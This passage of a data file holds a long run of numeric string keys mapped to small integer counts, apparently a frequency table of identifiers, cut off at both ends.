,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"10418